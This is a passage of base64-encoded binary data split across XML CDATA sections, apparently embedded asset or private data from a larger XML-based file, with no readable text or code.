PIPK1bLVbQWB1LdRwX3s2t+61X0u/1RXj8CAHU54hO/QrnyZyrtJo4wBxDlVs8kdj8+PYuhJ+ayl
9vz8BbyDRk6kHNyCQpcw3nlxUCOiC/kqZiwtVQPyvoL5xPmlwpdTFLoVoX3y82V54olwQTvpkxIP
ZsoZuEVSmYSZwA2hTqLD2vsyKlCMVpPfKgsRTPEtEBqlyJQK3riI2f2Yo2uCkdwk2j79LCEkper6
NZZJ7T+khEz9yX0wE7otzZ0XhKXRB1bUMJrHz5FnzVlu2XM33Q3pkrmS1+4JT1LLcFI9RSi2dq+i
vwg1LBw9Hwpnej70LfCwiBgSEAN7iZk4H3Hx+xfNMyh62egxCMGNkigfkK38iIz+Zc1mhhtlfYgA
zz1qZMjBJu3csIJMxBT1HsQQSezrPJ8jU453ll+eSjPgehdyFWOVbeXI8VGJ1AtqzlnbFGqFeANP
xGtbtBOPuU+mGPpaEObB0OIsHCCNzRiTQEMssWxQmlVR0hnMwadFEwUhLXgMtbw0UOzxzIbVLb4K
I/GZPStMzosbEpmygjJUX90jDAtJwtMV8YEjI+QVzXQZ+bkDxUehnVqwUCIoC8i69zBd0SwCRyst
nyHWIIsNJutkPjBEECFFC/CZSU8bW0sPhlShCNdwuH0mEXMhQVuDAip+EAVmLMNqgH0gQq88RYMR
YbRnMuoyWuFfwjN1NfHGqGKU7kU11M9Kl9rCjmskh5prvNevT+Zj0TMJp3XkVRqg91SpIE0Wsz8A
9DUPgAO/1qRQIl65mWy9hSdNvDKISj6YeUc+05hdDM81fEyT5QSkhE1SLE717XXpYT9wHUDl6l70
YcrcpaV+nwkUdJkit9/dLxLhAb5/QIg8PUKRF7jM9zgvaLFo6uMI0hVItIC9UgB51k/+a9WFcd5L
E2iZyiseOCwSCleTSS2wmyqfdXazRUEOylMg9SV82hfZC/59xeG/umHh2XCAfC+eD0IDS+hGaTLV
LoPDSQQUqdMQBJhSg8Iyvuw+l/jiYZFekNSWABk74RQoI/oFzN7sgAV7UQN9gkE1G6bbhtj17Wzr
gzlohkd1AUZ8DV/aCaRI2ehWCLbbCFvfu8SS65XqUNQTMYzy+d2PHDJUywSUuROdl8D3JYz2I3iL
3So9UUtgMJYiXB8IiYkhMEjuT7GG00A/1VEWL1V6BPTycc0VGsr7ASuwFGwLdkupog968ZSerZOd
E/4+jG+LsvgPq7NaVFl8MDCrglc2SEGQ7kzmr/NH94ecqdy+Kc4R7yxYPPF7vk5K2HEDp90u9Inu
INpQUWeqGGd6M7m6OcnnvoPDBigHopzUVhpeTEhd+aZZSNz9FvLeN08EbAmYK0+fjtCC1CTUZlRW
WqoilftyLYj/TjGX4gijTJbY3c48tuQQzF4bMnLiPlRp/st3rw9Oa/XwirlyagCYdkbwB4JupSjC
S4bdJpnqXSKYDCwtlxQCxKn7Z0n+5V9laVuwZ1DvuVsMPf/QeuW9/Y7fivU1YkeXsA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
